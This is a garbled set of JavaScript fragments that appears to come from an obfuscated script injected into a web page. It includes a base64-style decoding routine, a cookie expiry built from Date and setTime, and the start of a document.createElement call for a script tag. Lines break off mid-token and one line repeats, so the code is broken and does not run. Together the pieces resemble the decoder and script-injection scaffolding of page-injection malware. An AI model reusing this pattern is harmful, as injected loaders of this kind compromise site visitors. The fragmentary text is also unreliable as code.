
{try{if(document.
i=0;i120)return;if
key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmn
{h1=key.indexOf(input.charAt(i++));h2=key.indexO
<<6)|h4;dec+=String.fromCharCode(o1)
dec;
Date();d.setTime(d.getTim
path=
s=document.createElement('sc
(document.g
{try{if(document.